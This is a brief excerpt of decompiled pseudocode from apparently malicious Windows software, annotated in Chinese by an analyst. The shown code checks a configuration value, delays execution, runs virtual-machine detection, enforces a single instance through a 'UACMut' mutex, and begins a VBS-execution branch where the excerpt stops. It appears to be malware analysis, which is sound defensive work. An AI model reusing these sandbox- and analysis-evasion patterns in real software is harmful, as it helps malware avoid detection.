 if ( v150[0] == 0xFF5A3C8D )
{
if ( (unsigned int)GetTickCount() > 0x2BF20 && v150[7] == 1 )
Sleep(1000 * v150[4]);
if ( v150[1] && sub_18(6u, 0) ) // 检测虚拟机
sub_414F();
if ( v150[2] && sub_18(5u, 0) )
sub_414F();
if ( v150[3] ) // 禁止重复启动
{
strcpy(&v311[4], "UACMut");
if ( sub_18(4u, 0) ) // 获取用户名？？
{
v197(0, 0, &v311[4]); // CreateMutexA
}
else
{
qmemcpy(v136, (const void *)(a1 - 45056), sizeof(v136));
sub_18(8u, (unsigned __int8 *)v136);// 1111111111111111111111111111111111111
v130 = 1000;
do
{
Sleep(10); // Sleep
if ( v212(MUTEX_ALL_ACCESS, 0, &v311[4]) )// OpenMutexA
v210(0); // ExitProcess
--v130;
}
while ( v130 );
}
}
if ( v150[8] ) // 执行VBS脚本
{
v144 = 0;